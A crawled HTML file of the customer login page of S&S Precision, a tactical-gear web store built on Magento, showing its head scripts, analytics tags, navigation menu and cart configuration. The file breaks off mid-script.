

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sandsprecision.com/customer/account/login/referer/aHR0cHM6Ly93d3cuc2FuZHNwcmVjaXNpb24uY29tL3NzcGdlYXIvc2tpbGxzLmh0bWwuaHRtbA%2C%2C/
body_size: 15172
content:
<!doctype html>
<html lang="en">
    <head>
        <script>var LOCALE='en\u002DUS';var BASE_URL='https\u003A\u002F\u002Fwww.sandsprecision.com\u002F';var require={'baseUrl':'https\u003A\u002F\u002Fwww.sandsprecision.com\u002Fstatic\u002Ffrontend\u002FPearl\u002Fweltpixel_custom\u002Fen_US'};</script>        <meta charset="utf-8"/>
<meta name="title" content="Customer Login"/>
<meta name="description" content="Leading Edge Solutions for Military Units, Federal Government and Law Enforcement Professionals"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Customer Login</title>
                <link rel="stylesheet" type="text/css" media="all" href="https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_CustomHeader/css/weltpixel_custom_header_default.min.css"/>
<link rel="stylesheet" type="text/css" media="all" href="https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_CustomFooter/css/weltpixel_custom_footer_default.min.css"/>
<link rel="stylesheet" type="text/css" media="all" href="https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_ProductPage/css/weltpixel_product_store_default.min.css"/>
<link rel="stylesheet" type="text/css" media="all" href="https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_CategoryPage/css/weltpixel_category_store_default.min.css"/>
<link rel="stylesheet" type="text/css" media="all" href="https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/css/styles-m.min.css"/>
<link rel="stylesheet" type="text/css" media="all" href="https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/css/font-awesome.min.css"/>
<link rel="stylesheet" type="text/css" media="all" href="https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/css/custom-fonts.min.css"/>
<link rel="stylesheet" type="text/css" media="all" href="https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/css/header.min.css"/>
<link rel="stylesheet" type="text/css" media="all" href="https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/css/footer.min.css"/>
<link rel="stylesheet" type="text/css" media="all" href="https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/jquery/uppy/dist/uppy-custom.min.css"/>
<link rel="stylesheet" type="text/css" media="all" href="https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/PixelOpen_CloudflareTurnstile/css/turnstile.min.css"/>
<link rel="stylesheet" type="text/css" media="all" href="https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/StripeIntegration_Payments/css/wallets.min.css"/>
<link rel="stylesheet" type="text/css" media="all" href="https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_OwlCarouselSlider/css/owl.carousel.min.css"/>
<link rel="stylesheet" type="text/css" media="all" href="https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_Quickview/css/magnific-popup.min.css"/>
<link rel="stylesheet" type="text/css" media="all" href="https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/Magefan_Blog/css/blog-m.min.css"/>
<link rel="stylesheet" type="text/css" media="all" href="https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/Magefan_Blog/css/blog-new.min.css"/>
<link rel="stylesheet" type="text/css" media="all" href="https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/Magefan_Blog/css/blog-custom.min.css"/>
<link rel="stylesheet" type="text/css" media="all" href="https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/css/bootstrap_grid.min.css"/>
<link rel="stylesheet" type="text/css" media="all" href="https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/css/font-icons-core.min.css"/>
<link rel="stylesheet" type="text/css" media="all" href="https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/css/imports/shortcodes/social-icons.min.css"/>
<link rel="stylesheet" type="text/css" media="all" href="https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/css/imports/shortcodes/styled-icons.min.css"/>
<link rel="stylesheet" type="text/css" media="all" href="https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/css/font-icons-extended.min.css"/>
<link rel="stylesheet" type="text/css" media="all" href="https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/css/bootstrap_table.min.css"/>
<link rel="stylesheet" type="text/css" media="all" href="https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/css/utilities.min.css"/>
<link rel="stylesheet" type="text/css" media="all" href="https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/css/imports/shortcodes/tabs.min.css"/>
<link rel="stylesheet" type="text/css" media="all" href="https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/css/imports/shortcodes/toggles-accordions.min.css"/>
<link rel="stylesheet" type="text/css" media="all" href="https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/css/imports/shortcodes/pricing.min.css"/>
<link rel="stylesheet" type="text/css" media="all" href="https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/css/imports/shortcodes/headings.min.css"/>
<link rel="stylesheet" type="text/css" media="all" href="https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/css/imports/shortcodes/blockquotes.min.css"/>
<link rel="stylesheet" type="text/css" media="all" href="https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/css/imports/shortcodes/clients.min.css"/>
<link rel="stylesheet" type="text/css" media="all" href="https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/css/imports/shortcodes/brands.min.css"/>
<link rel="stylesheet" type="text/css" media="all" href="https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/css/responsive.min.css"/>
<link rel="stylesheet" type="text/css" media="all" href="https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/css/pagetitle.min.css"/>
<link rel="stylesheet" type="text/css" media="all" href="https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/css/columns_grids.min.css"/>
<link rel="stylesheet" type="text/css" media="all" href="https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/css/imports/shortcodes/feature-box-core.min.css"/>
<link rel="stylesheet" type="text/css" media="all" href="https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/css/imports/shortcodes/feature-box-extended.min.css"/>
<link rel="stylesheet" type="text/css" media="all" href="https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/css/imports/shortcodes/alerts.min.css"/>
<link rel="stylesheet" type="text/css" media="all" href="https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/css/imports/shortcodes/testimonials.min.css"/>
<link rel="stylesheet" type="text/css" media="all" href="https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/css/imports/flex.slider.min.css"/>
<link rel="stylesheet" type="text/css" media="all" href="https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/css/bootstrap_buttons.min.css"/>
<link rel="stylesheet" type="text/css" media="all" href="https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/css/imports/shortcodes/buttons.min.css"/>
<link rel="stylesheet" type="text/css" media="all" href="https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/css/sections.min.css"/>
<link rel="stylesheet" type="text/css" media="all" href="https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/css/parallax.min.css"/>
<link rel="stylesheet" type="text/css" media="all" href="https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/css/animate-core.min.css"/>
<link rel="stylesheet" type="text/css" media="all" href="https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/css/animate-extended.min.css"/>
<link rel="stylesheet" type="text/css" media="all" href="https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/css/aos.min.css"/>
<link rel="stylesheet" type="text/css" media="all" href="https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/css/btt_button.min.css"/>
<link rel="stylesheet" type="text/css" media="all" href="https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_FullPageScroll/css/jquery.fullPage.min.css"/>
<link rel="stylesheet" type="text/css" media="all" href="https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_FullPageScroll/css/custom.min.css"/>
<link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/css/styles-l.min.css"/>
<link rel="stylesheet" type="text/css" media="all" href="https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/css/custom.min.css"/>
<link rel="stylesheet" type="text/css" media="all" href="https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/css/custom-responsive.min.css"/>
<script type="text/javascript" src="https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/requirejs/require.js"></script>
<script type="text/javascript" src="https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/mage/requirejs/mixins.js"></script>
<script type="text/javascript" src="https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/requirejs-config.js"></script>
<script type="text/javascript" src="https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/js/custom.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/fonts/opensans/light/opensans-300.woff2"/>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/fonts/opensans/regular/opensans-400.woff2"/>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/fonts/opensans/semibold/opensans-600.woff2"/>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/fonts/opensans/bold/opensans-700.woff2"/>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/fonts/Luma-Icons.woff2"/>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/fonts/Simple-Line-Icons.woff2"/>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/fonts/lined-icons.woff2"/>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/fonts/font-icons.woff2"/>
<link rel="icon" type="image/x-icon" href="https://www.sandsprecision.com/media/favicon/stores/1/favicon.png"/>
<link rel="shortcut icon" type="image/x-icon" href="https://www.sandsprecision.com/media/favicon/stores/1/favicon.png"/>
<!-- Meta Pixel Code -->
<script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','274282336769728');fbq('track','PageView');</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=274282336769728&ev=PageView&noscript=1"/></noscript>
<!-- End Meta Pixel Code -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-W8773LP');</script>
<!-- End Google Tag Manager -->

<meta name="facebook-domain-verification" content="ydey5oix7014mc897bgpmer21anq9d"/>

<style>@media screen and (min-width:1920px){body:not(.mobile-nav) .nav-sections-item-content .navigation>ul>li.level0>a {padding:20px 20px 10px;font-size:16px}}</style>        <!-- Meta Business Extension for Magento 2 -->
<script type="text/x-magento-init">
{
    "*": {
        "Meta_Conversion/js/initPixel" : {
            "pixelId": "274282336769728",
            "automaticMatchingFlag": false,
            "userDataUrl" : "https://www.sandsprecision.com/fbe/pixel/userData/",
            "agent": "magento_opensource-0.0.0-1.6.4"
        },
        "Meta_Conversion/js/metaPixelTracker" : {
            "url" : "https://www.sandsprecision.com/fbe/pixel/tracker/",
            "payload": {"eventName":"facebook_businessextension_ssapi_page_view"},
            "browserEventData": {"fbAgentVersion":"magento_opensource-0.0.0-1.6.4","fbPixelId":"274282336769728","source":"magento_opensource","pluginVersion":"1.6.4","track":"track","event":"PageView","payload":[]}        }
    }
}
</script>
<!-- End Meta Pixel Code -->
<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-47049679-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text&#x2F;javascript" src="https&#x3A;&#x2F;&#x2F;chimpstatic.com&#x2F;mcjs-connected&#x2F;js&#x2F;users&#x2F;e857976426b5100e556758a3d&#x2F;b4d55e600621dce34d08b44e9.js" defer="defer"></script><link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css?display=swap&amp;family=Questrial:900,400%7CSource+Sans+Pro:400&amp;subset=latin" rel="stylesheet">
    </head>
    <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/images/loader-2.gif"}}' id="html-body" class="theme-pearl store-view-default customer-account-login page-layout-1column">
                                <noscript>
            <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=274282336769728&amp;ev=PageView&amp;noscript=1&amp;a=magento_opensource-0.0.0-1.6.4">
        </noscript>
    
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 767px)","conditions":{"max-width":"767px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display="none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.sandsprecision.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>window.cookiesConfig=window.cookiesConfig||{};window.cookiesConfig.secure=true;</script><script>require.config({map:{'*':{wysiwygAdapter:'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'}}});</script><script>require.config({paths:{googleMaps:'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.56\u0026key\u003D'},config:{'Magento_PageBuilder/js/utils/map':{style:'',},'Magento_PageBuilder/js/content-type/map/preview':{apiKey:'',apiKeyErrorMessage:'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.sandsprecision.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'},'Magento_PageBuilder/js/form/element/map':{apiKey:'',apiKeyErrorMessage:'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.sandsprecision.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'},}});</script><script>require.config({shim:{'Magento_PageBuilder/js/utils/map':{deps:['googleMaps']}}});</script><div class="page-wrapper"><div class="page-header page-header-v2"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea" href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in" data-bind="text: new String('Welcome, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in" data-bind="text: 'Welcome to S&amp;S Precision'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
    
    <li class="authorization-link" data-label="or">
        <a href="https://www.sandsprecision.com/customer/account/login/">
                        Account        </a>
    </li>
    <li><a href="https://www.sandsprecision.com/customer/account/create/" id="idjgbpxPFQ">Create an Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
    <div class="desktop-logo desktop-logo-all">
        <a class="logo " href="https://www.sandsprecision.com/" title="S&amp;S&#x20;precision" aria-label="store logo">
            <img src="https://www.sandsprecision.com/media/logo/stores/1/SSP-REG-BLK_1.png" title="S&amp;S&#x20;precision" alt="S&amp;S&#x20;precision" width="170" height="100"/>
        </a>
    </div>
<div class="header-menu">    <div class="sections nav-sections-2&#x20;nav-sections">
                <div class="section-items nav-sections-2&#x20;nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-2&#x20;nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-2&#x20;nav-sections-item-switch" data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-2&#x20;nav-sections-item-content" id="store.menu" data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li class="level0 nav-1 category-item first level-top"><a href="https://www.sandsprecision.com/illum-marking.html" class="level-top"><span>Illumination</span></a></li><li class="level0 nav-2 category-item level-top"><a href="https://www.sandsprecision.com/plate-frame-and-accessories.html" class="level-top"><span>Carriers</span></a></li><li class="level0 nav-3 category-item level-top"><a href="https://www.sandsprecision.com/belt-systems.html" class="level-top"><span>Belt Systems</span></a></li><li class="level0 nav-4 category-item level-top parent"><a href="javascript:void(0)" class="level-top"><span>Gear</span></a><ul class="level0 submenu"><li class="level1 nav-4-1 category-item first"><a href="https://www.sandsprecision.com/gear/oss-pouches.html"><span>OSS Pouches</span></a></li><li class="level1 nav-4-2 category-item"><a href="https://www.sandsprecision.com/gear/weapon-retention.html"><span>Weapon Retention</span></a></li><li class="level1 nav-4-3 category-item last"><a href="https://www.sandsprecision.com/gear/weapon-accessories.html"><span>Weapon Accessories</span></a></li></ul></li><li class="level0 nav-5 category-item level-top"><a href="https://www.sandsprecision.com/nav-gear.html" class="level-top"><span>Navgear</span></a></li><li class="level0 nav-6 category-item level-top"><a href="https://www.sandsprecision.com/maritime.html" class="level-top"><span>Maritime</span></a></li><li class="level0 nav-7 category-item level-top"><a href="https://www.sandsprecision.com/resupply-bundles.html" class="level-top"><span>Bundles</span></a></li><li class="level0 nav-8 category-item last level-top"><a href="https://www.sandsprecision.com/lifestyle.html" class="level-top"><span>Lifestyle</span></a></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-2&#x20;nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-2&#x20;nav-sections-item-switch" data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-2&#x20;nav-sections-item-content" id="store.links" data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="header_right"><div class="border-top"> 
</div><span id="widget38"></span><style></style><ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}">
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul>
<div data-block="minicart" class="minicart-wrapper quickcart-wrapper minicart-weltpixel">
    <a class="action showcart" href="https://www.sandsprecision.com/checkout/cart/" data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart block-quickcart empty" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
                <div id="minicart-content-wrapper" class="quickcart-content-wrapper" data-bind="scope: 'minicart_content'">
                    <!-- ko template: getTemplate() --><!-- /ko -->
                </div>
                    </div>
        <script>window.checkout={"shoppingCartUrl":"https:\/\/www.sandsprecision.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.sandsprecision.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.sandsprecision.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.sandsprecision.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.sandsprecision.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","payPalBraintreeClientToken":"","customerLoginUrl":"https:\/\/www.sandsprecision.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuc2FuZHNwcmVjaXNpb24uY29tL3NzcGdlYXIvc2tpbGxzLmh0bWwuaHRtbA%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.sandsprecision.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768928596}}};</script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
